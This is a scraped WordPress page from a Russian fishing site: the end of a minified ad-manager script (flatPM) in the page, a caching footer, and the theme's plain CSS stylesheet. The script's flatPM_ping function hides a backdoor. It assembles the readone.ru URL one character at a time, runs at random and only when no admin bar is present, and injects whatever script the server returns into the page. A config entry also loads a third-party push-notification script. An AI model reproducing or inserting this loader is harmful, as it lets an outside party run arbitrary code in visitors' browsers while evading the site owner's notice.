0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"15453","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: ocoolovka.ru @ 2025-09-01 11:53:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ocoolovka.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9638
content:
@charset "UTF-8";

:root{
    --primary-color: #165078;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
